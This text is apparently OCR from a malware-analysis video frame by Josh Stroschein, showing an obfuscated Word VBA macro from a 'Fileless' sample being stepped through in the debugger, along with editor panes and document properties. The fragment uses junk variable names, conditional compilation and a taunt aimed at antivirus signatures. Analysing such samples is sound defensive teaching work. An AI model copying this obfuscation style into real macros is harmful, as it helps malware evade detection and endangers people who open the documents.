 M9 CYBERSECURITY
@JStrosch
Josh Stroschein
youtube.com/ DrJoshStroschein
M9C
Microsoft Visual Basic for Applications - Fileless [break] - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 80, Col 26
Project - Project
(General)
Step Into (F8)
Normal
Project (Fileless)
Microsoft Word Objects
ThisDocument
Forms
Modules
References
bayberry = foam(meetinghouse)
barricaded = "rhomb"
#If Win64 And Len("fortinet should create new signature") = 36 Then
Dim aeronautic As Variant
anencephaly = "northcentral"
succussion = "confusedness"
anklet = 54 + 121 + 1105
#ElseIf (Win32) Then
jeer = "consortium"
lithomantic = "argonaut"
dysplastic = 22 + 484
anklet = dysplastic + 3171
#End If
Dim aum As Long
Dim wrentit As Integer
Dim bicycling As Long
bicycling = 0
Dim aprum As Long
aprum = bayberry + anklet
archegenesis = cabriolet(aprum, bicycling, bicycling)
For washout = 19 To 52
praxiteles = 52
maltreat = alnus + 425
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
OMathIntSubSupLim True
OMathJc 1 - wdOMathJcCenter
OMathLeftMargin 0
OMathNarySupSubLim False
OMathRightMargin 0
OMathSmallFrac False
OMathWrap 72
OptimizeForWord97 False
PrintFormsData False
PrintPostScriptOverTex False
ReadingLayoutSizeX 0
ReadingLayoutSizeY 0
ReadingModeLayoutFro False
ReadOnlyRecommende False
RemoveDateAndTime False
RemovePersonalInform False
Saved True
Watches
Expression Value Type Context
aprum 41551104 Long ThisDocument.manslaughter
Josh Stroschein @jstrosch
Josh Stroschein @jstrosch
Select Co...
C:\Users\0...
fileless.do...
Microsoft ...
Calculator
Pid 4748 -...
72°F
2:00 PM